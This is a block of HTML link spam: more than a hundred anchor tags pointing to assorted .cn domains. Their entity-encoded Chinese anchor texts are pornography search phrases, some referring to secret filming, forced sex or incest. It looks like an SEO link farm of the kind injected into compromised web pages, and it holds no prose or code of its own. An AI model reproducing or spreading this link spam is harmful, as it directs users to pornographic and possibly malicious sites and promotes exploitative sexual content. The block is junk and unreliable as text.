<a href="http://hnzhhg.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://imhelper.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;a</a>|
<a href="http://vidmd42.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://modellista.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soag.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://sobuya.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://nengpu.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minihouse.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cakehao.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x597D;&#x723D;&#x5728;&#x7EBF;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxnczy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://autofortune.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://danbdkw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bedook168.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://lysiemens.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangchaoit.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manfucai.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buaipl.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://wtyu.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://utrew.cn" target="_blank">&#x8272;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>|
<a href="http://hned.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xiaoshou456.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mouyuncheng.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinzhengxinwenwang.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duser.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xj-edu.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://lhydex.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://httpha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://atpl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://fixmax.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muluoy.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://16361.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minihouse.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://sbkh.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jtma.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xihuly.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://12aw.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzfangda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://sinvest.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;7&#x9875;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://sslmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://newxlzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://zhangwenli.com.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://cnalab.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://zjs888.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://jianlingtoys.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://netdealer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjrun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx71360.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgjixie.cn" target="_blank">69&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zycps.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huimintang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://tigerbaby.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://htele.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://elid.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://csjxl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://danbdkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://dfas.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://celang.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;aa</a>|
<a href="http://meihuoji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://zhe789.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shoushipeixun.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenyaruanjian.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cheongming.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syskxj.com.cn" target="_blank">99re6&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://26533.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://pcfeng.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://menway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://ilshi.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://xams.com.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://psonehk.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://synkj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yubainian.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://05778.net.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yuandazdh.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0cie.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://youduoduo.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://jnypt.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u640.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://nbxiangyin.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9885;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pwgh.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vrlady.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://kenduola.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://xejwc.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhuhaibusiness.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnfld.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsunny.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x6C61;&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://vawk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EA2;&#x7C89;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fbtu.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;aa</a>|
<a href="http://sezen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6700;&#x5FEB;av&#x7F51;&#x7AD9;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://jskygs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://runzhida.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bcommerce.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://0573home.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzdhhx.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vcall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x63A2;&#x82B1;</a>|
